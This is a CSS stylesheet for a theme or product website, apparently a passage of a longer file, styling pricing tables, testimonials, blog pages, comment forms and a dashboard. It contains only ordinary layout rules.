.demo_import_content p {
  color: #4f5b6d;
  margin-bottom: 0;
  padding-top: 27px;
}
.demo_import_content.color_w h2, .demo_import_content.color_w p {
  color: #fff;
}
.demo_import_content ul {
  overflow: hidden;
  margin-bottom: 0;
  padding-top: 20px;
}
.demo_import_content ul li {
  width: 50%;
  float: left;
  color: #fff;
  font-family: "Muli", sans-serif;
  margin-top: 18px;
  position: relative;
  padding-left: 25px;
}
.demo_import_content ul li:before {
  content: "";
  position: absolute;
  font-family: "icomoon" !important;
  left: 0;
  font-size: 10px;
  top: 0;
}

.pr_65 {
  padding-right: 65px;
}

.pl_65 {
  padding-left: 65px;
}

.details_title {
  font-size: 36px;
  font-weight: 700;
  letter-spacing: -0.72px;
  margin-bottom: 0;
}

.pr_features_inner {
  padding-top: 80px;
  padding-bottom: 120px;
}

.pr_features_img {
  margin-left: -90px;
  position: relative;
}
.pr_features_img .img_two {
  position: absolute;
  right: -10px;
  bottom: 0;
}

.pr_features_item.flex-row-reverse .pr_65 {
  padding-right: 50px;
}
.pr_features_item.flex-row-reverse .pr_features_img {
  margin-left: 0;
  margin-right: -50px;
  text-align: right;
}
.pr_features_item + .pr_features_item {
  margin-top: 190px;
}

.pr_features_item_three .pr_features_img {
  margin-left: -40px;
}

.exclusive_features {
  background: #fff;
  padding: 110px 0px 50px;
}

.ex_features_item {
  text-align: center;
  margin-bottom: 75px;
}
.ex_features_item .ex_features_icon {
  width: 110px;
  height: 110px;
  border-radius: 10px;
  background-color: white;
  box-shadow: 0px 24px 50px 0px rgba(18, 1, 64, 0.1);
  justify-content: center;
  display: flex;
  align-items: center;
  margin: 0 auto 38px;
  position: relative;
}
.ex_features_item .ex_features_icon .price {
  position: absolute;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background-color: #08c31a;
  box-shadow: 0px 10px 20px 0px rgba(54, 235, 72, 0.3);
  text-align: center;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  right: -26px;
  top: -28px;
  padding: 0px;
}
.ex_features_item .ex_features_icon .price p {
  margin-bottom: 0;
  color: #fff;
  font-size: 13px;
  line-height: 14px;
  font-family: "sofia-pro";
  margin-top: -4px;
}
.ex_features_item .ex_features_icon .price span {
  font-size: 20px;
  font-weight: 700;
  display: block;
  padding-top: 4px;
}
.ex_features_item h6 {
  font-size: 20px;
  font-weight: 600;
}
.ex_features_item p {
  font-size: 14px;
  color: #8799b3;
  margin-bottom: 0;
}

.pr_features_inner_two {
  padding: 120px 0px;
}

.pr_features .row {
  margin-bottom: -80px;
}

.powerful_features_item {
  text-align: center;
  padding: 0px 40px;
  margin-bottom: 80px;
}
.powerful_features_item .pr_icon {
  border-radius: 20px;
  background: #fff;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  width: 70px;
  text-align: center;
  line-height: 70px;
  margin: 0 auto 35px;
  height: 70px;
}
.powerful_features_item h5 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 18px;
}
.powerful_features_item p {
  color: #4f5b6d;
  margin-bottom: 0;
}

.browser_info {
  background: #fff;
}

.browser_img {
  width: 400px;
  height: 400px;
  border-radius: 50%;
  background: #f7f8fc;
  display: block;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1;
  position: relative;
}
.browser_img .round {
  position: absolute;
  width: 240px;
  height: 240px;
  border-radius: 50%;
  background: #eae9f2;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: -1;
}
.browser_img .browser_logo {
  position: absolute;
  z-index: 1;
}
.browser_img .browser_logo:nth-child(1) {
  position: relative;
}
.browser_img .browser_logo:nth-child(2) {
  top: 40px;
  left: 12px;
}
.browser_img .browser_logo:nth-child(3) {
  bottom: 70px;
  left: 0px;
}
.browser_img .browser_logo:nth-child(4) {
  bottom: -25px;
  left: 50%;
  margin-left: -35px;
}
.browser_img .browser_logo:nth-child(5) {
  bottom: 70px;
  right: 0px;
}
.browser_img .browser_logo:nth-child(6) {
  top: 40px;
  right: 12px;
}

.call_action_area_two {
  background-image: linear-gradient(0deg, #244ee5 0%, #3d6ef5 100%);
  position: relative;
  z-index: 1;
}
.call_action_area_two .action_title {
  margin-bottom: 50px;
}
.call_action_area_two .action_title .title-text, .call_action_area_two .action_title p {
  color: #fff;
}
.call_action_area_two .action_info .text {
  color: #fff;
}
.call_action_area_two .action_info .btn_preview {
  padding: 9px 40px;
  font-size: 18px;
}
.call_action_area_two .action_info .btn_preview:hover {
  background: transparent;
}
.call_action_area_two .action_info .btn_bordered {
  background: transparent;
}
.call_action_area_two .action_info .btn_bordered:hover {
  background: #fff;
}

.action_img_right {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.pr_overview_tab {
  padding: 110px 0px 60px;
}

.product_specification {
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  margin-top: 20px;
  margin-bottom: 60px;
}

.pr_specification_item {
  display: flex;
  flex-wrap: wrap;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  font-weight: 400;
  color: #818892;
  background: #fff;
}
.pr_specification_item .pr_specification_name {
  width: 27%;
  color: #262a39;
  padding: 15px 40px;
  border-right: 1px solid #f2f2f2;
}
.pr_specification_item .pr_specification_details {
  width: 73%;
  padding: 15px 40px;
}
.pr_specification_item:nth-child(even) {
  background: #fafafa;
}

.pr_builder_video {
  padding: 120px 0px;
}
.pr_builder_video .theme_video {
  margin-top: 10px;
  margin-left: 20px;
  margin-right: 20px;
}
.pr_builder_video .theme_video .dot_top {
  right: -20px;
  top: -20px;
}
.pr_builder_video .theme_video .dot_bottom {
  left: -20px;
  bottom: -20px;
}
.pr_builder_video .theme_video img {
  max-width: 100%;
}

.elemetor_info {
  background-image: linear-gradient(-45deg, rgba(234, 42, 93, 0.99608) 0%, #352973 100%);
  padding: 120px 0px;
}

.elemetor_img {
  text-align: center;
  position: relative;
  z-index: 1;
}

.elemetor_img_small {
  position: absolute;
}
.elemetor_img_small.one {
  top: 0;
  left: -100px;
}
.elemetor_img_small.two {
  top: -50px;
  right: 10px;
}
.elemetor_img_small.three {
  bottom: -10px;
  right: -50px;
}
.elemetor_img_small.four {
  bottom: -30px;
  left: 20px;
}

.header_builder_promo_img {
  text-align: right;
  padding-top: 110px;
  padding-bottom: 135px;
  position: relative;
  z-index: 1;
}
.header_builder_promo_img .p_img {
  box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.08);
}
.header_builder_promo_img .p_img.one {
  top: 0;
  left: 0;
  animation: left 2.5s 1s both alternate;
  z-index: 1;
}
.header_builder_promo_img .p_img.three {
  bottom: 0;
  left: 40px;
  z-index: -2;
}
.header_builder_promo_img .p_img.one, .header_builder_promo_img .p_img.three {
  position: absolute;
}

/*============ product_details_area css ==============*/
/*============ product_details_area css ==============*/
.archive_product_area .row {
  margin-bottom: -30px;
}

.pagination {
  margin-top: 80px;
}
.pagination .page-numbers {
  font-size: 16px;
  color: #6a7c92;
  margin: 0px 12px;
  font-family: "Muli", sans-serif;
  cursor: pointer;
}
.pagination .page-numbers.current, .pagination .page-numbers:hover {
  color: #3260ee;
}
.pagination .prev, .pagination .next {
  font-size: 11px;
}

/*============ product_details_area css ==============*/
/*============ payment_area css ==============*/
.payment_area {
  background-image: linear-gradient(0deg, #edf1f8 0%, #f7f8fc 100%);
}

.payment_inner {
  max-width: 635px;
  margin: 0 auto;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  background: #fff;
  padding: 55px 85px;
}
.payment_inner h5 {
  color: #31bc56;
  font-weight: 700;
  font-size: 30px;
  padding-top: 30px;
}
.payment_inner .banner_btn {
  border: 1px solid #d9d9d9;
  color: #262a39;
  margin-left: 30px;
  padding: 2px 38px 3px;
  transition: all 0.2s linear;
}
.payment_inner .banner_btn:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.payment_inner .banner_btn:hover {
  color: #fff;
  border-color: #3664f0;
}

.successful_list {
  padding: 20px 20px 50px;
}
.successful_list .list_item {
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #262a39;
  margin-top: 25px;
}
.successful_list .list_item span {
  font-weight: 700;
  float: right;
}

/*============ payment_area css ==============*/
/*====================================================*/
/*====================================================*/
/* testimonial section - start
==================================================================================================== */
.testimonial_area {
  background-size: auto;
  background-position: left center;
  background: #f7f8fc;
  position: relative;
}
.testimonial_area .map_bg {
  position: absolute;
  top: 110px;
  left: 0;
}
.testimonial_area .section_title {
  margin-bottom: 66px;
}
.testimonial_area .section_title .icon {
  margin: 0px;
  display: block;
  margin-bottom: 20px;
}
.testimonial_area .testimonial-carousel .item .item-title {
  margin-bottom: 20px;
  letter-spacing: -0.88px;
}
.testimonial_area .testimonial-carousel .item p {
  font-size: 20px;
  font-style: italic;
  font-family: "Muli", sans-serif;
  font-weight: 400;
  line-height: 36px;
  margin-bottom: 26px;
}
.testimonial_area .testimonial-carousel .item .abmin-name {
  font-size: 20px;
  margin-bottom: 5px;
}
.testimonial_area .testimonial-carousel .item .abmin-title {
  font-size: 14px;
  font-family: "Muli", sans-serif;
}
.testimonial_area .owl-thumbs {
  width: 900px;
  float: right;
  height: 450px;
  position: relative;
}
.testimonial_area .owl-thumbs .owl-thumb-item {
  width: 75px;
  height: 75px;
  overflow: hidden;
  position: absolute;
  border-radius: 100%;
  border: 0px;
  padding: 0px;
  text-align: center;
  background: #fff;
  box-shadow: 0px 20px 40px 0px rgba(0, 0, 29, 0.2);
  transition: all 0.2s linear;
}
.testimonial_area .owl-thumbs .owl-thumb-item:before {
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px;
  opacity: 0;
  content: "";
  position: absolute;
  border-radius: 100%;
  border: 5px solid #ffffff;
  transition: opacity 0.2s linear;
}
.testimonial_area .owl-thumbs .owl-thumb-item > img {
  width: 100%;
  display: inline-block;
}
.testimonial_area .owl-thumbs .owl-thumb-item.size-lg {
  width: 90px;
  height: 90px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.size-md {
  width: 65px;
  height: 65px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.size-sm {
  width: 55px;
  height: 55px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.active {
  padding: 0px;
  box-shadow: 0px 20px 40px 0px rgba(50, 96, 238, 0.45);
  transform: scale(1.1);
}
.testimonial_area .owl-thumbs .owl-thumb-item.active:before {
  opacity: 1;
  border: 5px solid #ffffff;
  box-shadow: 0px 20px 40px 0px rgba(50, 96, 238, 0.45);
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-1 {
  top: 205px;
  right: 260px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-2 {
  top: 15px;
  right: 240px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-3 {
  top: 50px;
  left: 300px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-4 {
  left: 250px;
  bottom: 30px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-5 {
  right: 120px;
  bottom: 80px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-6 {
  left: 0px;
  top: 185px;
}
.testimonial_area .owl-thumbs .owl-thumb-item.item-7 {
  top: 190px;
  left: 290px;
}

/* testimonial section - end
==================================================================================================== */
/*=================================================================================================== */
/*==================================================================================================== */
/*====================================================*/
/*====================================================*/
/*============ priceing_area css ==========*/
.theme_banner {
  background-image: linear-gradient(90deg, #f7f8fc 0%, white 100%);
  padding: 210px 0px 120px;
  position: relative;
  z-index: 1;
}
.theme_banner .image_one {
  left: 0;
  top: 175px;
  z-index: -1;
}
.theme_banner .image_two {
  top: 240px;
  left: 460px;
  z-index: -1;
}
.theme_banner .image_three {
  top: 160px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}
.theme_banner .image_four {
  top: 240px;
  right: 460px;
  z-index: -1;
}
.theme_banner .image_five {
  right: 0;
  top: 160px;
  z-index: -1;
}

.wordpress_product_area .image_four {
  top: 160px;
}
.wordpress_product_area .image_six {
  left: 750px;
  top: 300px;
}

.html_product_area .image_five {
  top: 240px;
}
.html_product_area .image_four {
  top: 130px;
}

.price_area .col-lg-4 {
  margin-bottom: 30px;
}

.pricing_item {
  background-color: white;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  padding: 45px;
  height: 100%;
  position: relative;
  border-top: 5px solid #a0a0a0;
}
.pricing_item .p_list {
  padding: 45px 0px;
  margin-bottom: 0;
  min-height: 316px;
}
.pricing_item .p_list li {
  font-size: 15px;
  color: #4f5b6d;
  font-family: "Muli", sans-serif;
  position: relative;
  padding-left: 24px;
}
.pricing_item .p_list li:before {
  content: "";
  position: absolute;
  font-family: "icomoon" !important;
  left: 0;
  top: 0;
  color: #c2c2c2;
  font-size: 9px;
}
.pricing_item .p_list li + li {
  margin-top: 14px;
}
.pricing_item.two {
  border-color: #17ca6f;
}
.pricing_item.three {
  border-color: #3664f0;
}

.price_head {
  text-align: center;
  padding: 0px 26px;
}
.price_head h4 {
  font-size: 20px;
  font-weight: 700;
  letter-spacing: -0.28px;
  line-height: 26px;
}
.price_head h4 span {
  font-weight: 400;
  display: block;
  font-size: 16px;
}

.price_features {
  border-radius: 45px;
  background: #f7f8fc;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  color: #262a39;
  padding: 13px 5px;
  line-height: 19px;
}

.price_btn {
  border: 1px solid #315eed;
  display: block;
  border-radius: 45px;
  font-size: 18px;
  font-family: "sofia-pro";
  font-weight: 700;
  color: #315eed;
  text-align: center;
  padding: 9px 20px 13px;
  transition: all 0.3s linear;
}
.price_btn:hover {
  background: #315eed;
  border-color: #315eed;
  color: #fff;
}

.price {
  font-size: 44px;
  font-weight: 700;
  font-family: "sofia-pro";
  line-height: 50px;
  color: #3664f0;
  padding: 5px 0px 32px;
}
.price sub {
  font-size: 24px;
  font-weight: 400;
  bottom: 0;
}

.logo_selector {
  width: 100% !important;
  display: block !important;
}
.logo_selector .dropdown-toggle {
  border-color: #e5e5e5;
  font-size: 14px;
  color: #262a39 !important;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  background: #fff !important;
  border-radius: 45px;
  box-shadow: none;
  padding: 11px 20px;
}
.logo_selector .dropdown-toggle:focus, .logo_selector .dropdown-toggle:hover, .logo_selector .dropdown-toggle.active {
  outline: none !important;
  box-shadow: none !important;
}
.logo_selector .filter-option-inner img {
  vertical-align: text-bottom;
  margin-right: 6px;
}

.see_btn {
  font-size: 20px;
  font-weight: 600;
  font-family: "sofia-pro";
  color: #3664f0;
  position: relative;
  z-index: 0;
  margin-top: 25px;
  display: inline-block;
}
.see_btn:before {
  content: "";
  width: 100%;
  height: 2px;
  background: #3664f0;
  position: absolute;
  bottom: 0;
  left: 0;
}

/*============ priceing_area css ==========*/
/*============ pricing_details_area css ==========*/
.pricing_details_inner {
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  background: #fff;
}
.pricing_details_inner .price_head_info .price_head {
  color: #fff;
  padding: 35px 25px;
  border-top: 5px solid transparent;
}
.pricing_details_inner .price_head_info .price_head .box_img {
  padding-top: 20px;
  position: relative;
  display: inline-block;
  margin-bottom: -30px;
}
.pricing_details_inner .price_head_info .price_head .logo_one {
  right: 28px;
  top: 8px;
  animation: spin2 2s 0.5s infinite alternate;
}
.pricing_details_inner .price_head_info .price_head .logo_two {
  left: 24px;
  top: 0px;
  animation: spin2 2.5s 0.9s infinite alternate;
}
.pricing_details_inner .price_head_info .price_head .logo_three {
  left: 50%;
  margin-left: -25px;
  top: -36px;
  animation: spin2 2s infinite alternate;
}
.pricing_details_inner .price_head_info .price_head .logo_four {
  left: 50%;
  transform: translateX(-50%);
  top: 23px;
}
.pricing_details_inner .price_head_info .price_head:nth-child(2) {
  border-top-color: #a0a0a0;
}
.pricing_details_inner .price_head_info .price_head:nth-child(3) {
  border-top-color: #17ca6f;
}
.pricing_details_inner .price_head_info .price_head:nth-child(4) {
  border-top-color: #2f5bec;
}
.pricing_details_inner .price_head_info .price_head + .price_head {
  border-left: 1px solid #f2f2f2;
}
.pricing_details_inner .price_head_info, .pricing_details_inner .price_list {
  display: table;
  width: 100%;
}
.pricing_details_inner .price_head_info .price_head, .pricing_details_inner .price_head_info .price_item, .pricing_details_inner .price_list .price_head, .pricing_details_inner .price_list .price_item {
  width: calc(100% / 4);
  text-align: center;
  color: #fff;
  vertical-align: middle;
  display: table-cell;
}
.pricing_details_inner .price_head_info .price_head + .price_head, .pricing_details_inner .price_head_info .price_head + .price_item, .pricing_details_inner .price_head_info .price_item + .price_head, .pricing_details_inner .price_head_info .price_item + .price_item, .pricing_details_inner .price_list .price_head + .price_head, .pricing_details_inner .price_list .price_head + .price_item, .pricing_details_inner .price_list .price_item + .price_head, .pricing_details_inner .price_list .price_item + .price_item {
  border-left: 1px solid #f2f2f2;
}
.pricing_details_inner .price_list .price_item {
  padding: 18px 40px;
}
.pricing_details_inner .price_list .price_item h5 {
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #4f5b6d;
  font-weight: 400;
  margin-bottom: 0;
}
.pricing_details_inner .price_list .price_item .p_title {
  color: #262a39;
  text-align: left;
}
.pricing_details_inner .price_list .price_item .price_btn {
  display: inline-block;
  padding: 7px 33px 10px;
}
.pricing_details_inner .price_list:nth-child(odd) {
  background: #fafafa;
}

@-webkit-keyframes spin2 {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    z-index: 1;
  }
  100% {
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    opacity: 0;
  }
}
@keyframes spin2 {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    z-index: 1;
  }
  100% {
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    opacity: 0;
  }
}
/*============ pricing_details_area css ==========*/
/*====================================================*/
/*====================================================*/
.blog_area {
  background: linear-gradient(0deg, #f7f8fc 0%, #fdfdfe 100%);
}
.blog_area.theme_banner .image_three {
  top: 143px;
  left: 35%;
}
.blog_area.theme_banner .image_two {
  top: 338px;
  left: 552px;
}
.blog_area.theme_banner .image_four {
  top: 188px;
  right: 625px;
}
.blog_area .theme_details_title {
  padding-bottom: 120px;
}
.blog_area .pagination {
  margin-top: 10px;
}
.blog_area .post_info {
  padding-bottom: 11px;
}
.blog_area .post_info a {
  font-size: 14px;
  color: #6a7c92;
  font-weight: 400;
  font-family: "Muli", sans-serif;
  margin-right: 30px;
  display: inline-block;
}
.blog_area .post_info a:last-child {
  margin-right: 0;
}
.blog_area .post_info a i {
  margin-right: 5px;
}
.blog_area .post_info a i:before {
  color: #6a7c92;
}

.blog_details_area {
  position: relative;
  z-index: 1;
  padding: 220px 0px 120px;
}
.blog_details_area.theme_banner .image_four {
  top: 145px;
}

.blog_post_item {
  margin-bottom: 55px;
}
.blog_post_item .post_img {
  display: block;
  overflow: hidden;
}
.blog_post_item img {
  transition: all 0.3s linear;
}
.blog_post_item .blog_content {
  padding-top: 23px;
}
.blog_post_item .blog_content h2 {
  font-size: 30px;
  letter-spacing: -0.3px;
  color: #051441;
  margin-bottom: 25px;
  transition: all 0.2s linear;
}
.blog_post_item .blog_content h2:hover {
  color: #3260ee;
}
.blog_post_item .blog_content p {
  margin-bottom: 0px;
}
.blog_post_item .blog_content .arrow_btn {
  color: #051441;
  margin-top: 25px;
  display: inline-block;
  transition: color 0.2s linear;
}
.blog_post_item .blog_content .arrow_btn:hover {
  color: #3260ee;
}
.blog_post_item.small_post img {
  border-radius: 5px;
}
.blog_post_item.small_post .blog_content {
  padding-top: 16px;
}
.blog_post_item.small_post .blog_content .post_info {
  padding-bottom: 11px;
}
.blog_post_item.small_post .blog_content h2 {
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 0;
}

.blog_sidebar {
  padding-left: 30px;
}

.widget .widget_title {
  font-size: 24px;
  line-height: 26px;
  letter-spacing: -0.24px;
  color: #051441;
  margin-bottom: 26px;
}
.widget .search-form {
  position: relative;
}
.widget .search-form .form-control {
  border-radius: 4px;
  background: #f3f4f9;
  border-color: #f3f4f9;
  height: 60px;
  padding: 5px 30px;
  font-size: 16px;
  color: #6a7c92;
  font-family: "Muli", sans-serif;
  box-shadow: none;
}
.widget .search-form .form-control.placeholder {
  color: #6a7c92;
}
.widget .search-form .form-control:-moz-placeholder {
  color: #6a7c92;
}
.widget .search-form .form-control::-moz-placeholder {
  color: #6a7c92;
}
.widget .search-form .form-control::-webkit-input-placeholder {
  color: #6a7c92;
}
.widget .search-form .form-control:focus {
  border-color: #254fe6;
}
.widget .search-form button {
  border: 0px;
  background: transparent;
  padding: 0px;
  color: #6a7c92;
  position: absolute;
  right: 20px;
  top: 18px;
  z-index: 4;
}
.widget .post_item {
  align-items: center;
}
.widget .post_item img {
  margin-right: 20px;
}
.widget .post_item .media-body h5 {
  font-size: 20px;
  line-height: 26px;
  color: #051441;
  margin-bottom: 4px;
  transition: color 0.2s linear;
}
.widget .post_item .media-body h5:hover {
  color: #3260ee;
}
.widget .post_item .media-body .entry_post_info {
  font-size: 14px;
  line-height: 26px;
  color: #616983;
}
.widget .post_item + .post_item {
  margin-top: 30px;
}
.widget.categorie_widget ul {
  margin-bottom: 0;
}
.widget.categorie_widget ul li a {
  font-size: 16px;
  color: #6a7c92;
  display: flex;
  justify-content: space-between;
}
.widget.categorie_widget ul li a:hover {
  color: #3664f0;
}
.widget.categorie_widget ul li + li {
  margin-top: 15px;
}
.widget.newsletter_widget {
  background-image: linear-gradient(-45deg, #244ee5 0%, #3d6ef5 100%);
  position: relative;
  z-index: 1;
  padding: 38px 30px 55px;
}
.widget.newsletter_widget:before {
  content: "";
  background: url("../img/blog/shape.png") no-repeat scroll center 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.widget.newsletter_widget .widget_title {
  text-align: center;
  color: #fff;
  margin-bottom: 35px;
}
.widget.newsletter_widget .newsletter {
  position: relative;
}
.widget.newsletter_widget .newsletter .form-control {
  font-size: 14px;
  color: #6a7c92;
  border: 0px;
  border-radius: 0px;
  height: 55px;
  padding-left: 20px;
}
.widget.newsletter_widget .newsletter .form-control.placeholder {
  color: #6a7c92;
}
.widget.newsletter_widget .newsletter .form-control:-moz-placeholder {
  color: #6a7c92;
}
.widget.newsletter_widget .newsletter .form-control::-moz-placeholder {
  color: #6a7c92;
}
.widget.newsletter_widget .newsletter .form-control::-webkit-input-placeholder {
  color: #6a7c92;
}
.widget.newsletter_widget .newsletter button {
  background: transparent;
  border: 0px;
  padding: 0px;
  color: #3664f0;
  position: absolute;
  right: 20px;
  font-size: 18px;
  top: 16px;
  z-index: 3;
}
.widget.sidebar_widget + .sidebar_widget {
  margin-top: 55px;
}

.tag_btn {
  margin-left: -1px;
  margin-right: -1px;
  margin-bottom: 0;
}
.tag_btn li {
  display: inline-block;
  margin: 5px 1px;
}
.tag_btn li a {
  font-size: 14px;
  color: #6a7c92;
  border-radius: 45px;
  background: #f0f2f9;
  display: inline-block;
  padding: 7px 24px;
  position: relative;
  transition: all 0.2s linear;
  z-index: 1;
}
.tag_btn li a:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-radius: 45px;
  position: absolute;
  background: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
  z-index: -1;
  opacity: 0;
  transition: all 0.2s linear;
  background-size: 300% 100%;
}
.tag_btn li a:hover {
  color: #fff;
}
.tag_btn li a:hover:before {
  opacity: 1;
}

.blog_single_title {
  margin-bottom: 62px;
}
.blog_single_title .blog_single_post {
  border-radius: 45px;
  font-size: 16px;
  color: #fff;
  display: inline-block;
  background: #37a45d;
  padding: 1px 27px 3px;
  margin-bottom: 10px;
  margin: 0 6px;
}
.blog_single_title .blog_single_post + .blog_single_post {
  background: #5172ff;
}
.blog_single_title h2 {
  font-size: 36px;
  letter-spacing: -0.36px;
  color: #051441;
  padding-top: 20px;
  margin-bottom: 20px;
}

.blog_single_info {
  max-width: 730px;
  margin: 0 auto;
  padding-top: 55px;
}
.blog_single_info p {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 32px;
}
.blog_single_info .blog_single_img {
  padding: 25px 0px 50px;
}

blockquote {
  font: 600 18px/34px "sofia-pro";
  color: #051441;
  padding: 25px 40px 42px;
  font-style: italic;
  box-shadow: 0px 10px 30px 0px rgba(20, 3, 67, 0.04);
  background: #fff;
  position: relative;
  margin: 50px 0px;
}
blockquote:before {
  content: "";
  display: block;
  font-size: 25px;
  margin-bottom: 8px;
  font-family: "icomoon" !important;
  font-style: normal;
  color: #3664f0;
}
blockquote:after {
  content: "";
  background: url("../img/blog/quote_bottom.png") no-repeat scroll center bottom;
  position: absolute;
  bottom: 0;
  right: 40px;
  width: 104px;
  height: 65px;
}

.post-info-bottom {
  display: flex;
  justify-content: space-between;
  font-family: "Muli", sans-serif;
  font-size: 12px;
  color: #051441;
  letter-spacing: 1.2px;
  font-weight: 700;
  text-transform: uppercase;
  align-items: center;
  border-bottom: 1px solid #e8ebf4;
  padding-bottom: 60px;
}
.post-info-bottom .tag_btn {
  display: inline-block;
  padding-left: 5px;
}
.post-info-bottom .tag_btn li a {
  text-transform: capitalize;
  letter-spacing: 0px;
}

.post_social_icon {
  position: fixed;
  width: 50px;
  height: 100%;
  top: -55px;
  z-index: 999;
  margin-left: -100px;
  display: flex;
  flex-direction: column;
  transition: all 0.3s ease;
  opacity: 0;
  visibility: hidden;
  transform: translateY(50px);
  justify-content: center;
  align-items: center;
  text-align: center;
  font-size: 18px;
  font-weight: 500;
  color: #051441;
}
.post_social_icon ul {
  display: block;
  margin-bottom: 0;
}
.post_social_icon ul li {
  display: block;
  margin-top: 8px;
}
.post_social_icon ul li a {
  color: #848ca5;
  font-size: 14px;
  display: block;
}
.post_social_icon ul li a:hover {
  color: #3664f0;
}
.post_social_icon ul li:nth-child(1) a {
  color: #3b5998;
}
.post_social_icon ul li:nth-child(2) a {
  color: #FF0000;
}
.post_social_icon ul li:nth-child(3) a {
  color: #26a7de;
}
.post_social_icon ul li:nth-child(4) a {
  color: #db4a39;
}
.post_social_icon.active {
  opacity: 1;
  visibility: visible;
}

.b_title {
  font-size: 30px;
  letter-spacing: -0.1px;
  color: #051441;
  margin-bottom: 30px;
}

.comment_box_inner {
  padding-top: 50px;
}
.comment_box_inner .comments_box .comment {
  padding: 30px 0px 0px;
  border-bottom: 1px solid #e8ebf4;
}
.comment_box_inner .comments_box .comment .comment_author img {
  margin-right: 30px;
}
.comment_box_inner .comments_box .comment .comment_author .media-body {
  position: relative;
}
.comment_box_inner .comments_box .comment .comment_author .media-body h5 {
  font-size: 20px;
  line-height: 24px;
  color: #051441;
  margin-bottom: 3px;
}
.comment_box_inner .comments_box .comment .comment_author .media-body .date {
  color: #acb8c7;
  font-size: 14px;
  line-height: 24px;
}
.comment_box_inner .comments_box .comment .comment_author .media-body .reply_btn {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 16px;
  font-family: "sofia-pro";
  font-weight: 600;
  color: #6a7c92;
}
.comment_box_inner .comments_box .comment .comment_author .media-body p {
  margin-bottom: 0;
  padding-top: 12px;
}
.comment_box_inner .comments_box .comment .reply_comment {
  padding: 20px 0px 40px 70px;
}
.comment_box_inner .comments_box .comment .reply_comment .comment {
  border: 0px;
  padding: 50px 0px 0px;
}
.comment_box_inner .comments_box .comment:last-child {
  border: 0px;
}

.blog_comment_box {
  padding-top: 30px;
}
.blog_comment_box .b_title {
  margin-bottom: 50px;
}
.blog_comment_box .comment_form .form-group {
  margin-bottom: 25px;
}
.blog_comment_box .comment_form .form-control {
  border-radius: 45px;
  height: 55px;
  font-size: 16px;
  line-height: 30px;
  padding: 5px 30px;
  color: #262a39;
  border: 0px;
}
.blog_comment_box .comment_form .form-control.placeholder {
  color: #6a7c92;
}
.blog_comment_box .comment_form .form-control:-moz-placeholder {
  color: #6a7c92;
}
.blog_comment_box .comment_form .form-control::-moz-placeholder {
  color: #6a7c92;
}
.blog_comment_box .comment_form .form-control::-webkit-input-placeholder {
  color: #6a7c92;
}
.blog_comment_box .comment_form textarea.form-control {
  border-radius: 5px;
  height: 120px;
  resize: none;
}
.blog_comment_box .comment_form .theme_btn {
  width: 100%;
  line-height: 40px;
  margin-top: 5px;
}

/*====================================================*/
/*====================================================*/
/*========== dashboard_area css =========*/
.dashboard_area {
  position: relative;
  z-index: 1;
  padding: 180px 0px 120px;
}
.dashboard_area:before {
  content: "";
  background: url("../img/dashboard/shape_bg.png") no-repeat scroll center right;
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.entry_content_info {
  background-color: white;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
}

.myacount_sidebar {
  display: flex;
  border-bottom: 1px solid #e6e8eb;
  padding: 0px 15px;
  flex-wrap: wrap;
}
.myacount_sidebar li a {
  color: #6a7c92;
  font-family: "sofia-pro";
  font-weight: 400;
  padding: 17px 12px;
  display: inline-block;
  position: relative;
  transition: color 0.2s linear;
}
.myacount_sidebar li a:before {
  content: "";
  width: 0px;
  left: auto;
  right: 0;
  height: 1px;
  bottom: -0.5px;
  position: absolute;
  background: #3664f0;
  transition: width 0.2s linear;
}
.myacount_sidebar li a.active, .myacount_sidebar li a:hover {
  color: #3664f0;
}
.myacount_sidebar li a.active:before, .myacount_sidebar li a:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}

.account_entry_content_box {
  padding: 60px 60px 100px;
}
.account_entry_content_box h2 {
  text-align: center;
  font-size: 30px;
}
.account_entry_content_box .dashboard_row {
  margin-left: -30px;
  margin-right: -30px;
}
.account_entry_content_box .dashboard_row .col-lg-6, .account_entry_content_box .dashboard_row .col-lg-12 {
